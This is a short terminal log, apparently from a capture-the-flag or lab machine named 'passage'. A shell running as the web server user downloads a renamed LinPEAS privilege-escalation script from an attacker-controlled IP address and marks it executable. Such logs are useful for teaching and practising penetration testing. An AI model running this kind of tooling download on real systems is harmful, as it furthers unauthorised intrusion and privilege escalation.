 www-data@passage:/tmp$ wget http://10.10.15.133:8080/linpeas_7a0i5m.sh
wget http://10.10.15.133:8080/linpeas_7a0i5m.sh
--2020-09-30 19:56:55--  http://10.10.15.133:8080/linpeas_7a0i5m.sh
Connecting to 10.10.15.133:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 294722 (288K) [text/x-sh]
Saving to: 'linpeas_7a0i5m.sh'
linpeas_7a0i5m.sh   100%[===================>] 287.81K  57.1KB/s    in 5.0s
2020-09-30 19:57:02 (57.1 KB/s) - 'linpeas_7a0i5m.sh' saved [294722/294722]
www-data@passage:/tmp$ chmod +x linpeas_7a0i5m.sh
chmod +x linpeas_7a0i5m.sh
www-data@passage:/tmp$